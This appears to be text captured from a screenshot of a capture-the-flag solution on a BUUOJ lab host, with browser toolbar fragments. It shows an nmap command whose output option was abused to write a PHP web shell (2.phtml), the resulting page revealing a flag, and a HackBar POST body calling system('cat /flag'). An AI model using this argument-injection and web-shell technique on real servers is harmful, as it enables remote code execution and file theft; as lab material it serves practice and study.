 不安全 | f79cbd79-02f7-4daa-93fa-7ede7d389f99.node3.buuoj.cn/2.phtml
php
# Nmap 6.47 scan initiated Thu May 28 06:07:52 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/1b9d4 -oG 2.phtml \ flag{ceb45c01-1a30-4a79-bfc5-136d9dc774d2} \\ # Nmap done at
Thu May 28 06:09:12 2020 -- 0 IP addresses (0 hosts up) scanned in 80.11 seconds
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f79cbd79-02f7-4daa-93fa-7ede7d389f99.node3.buuoj.cn/2.phtml
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
gg=system('cat /flag');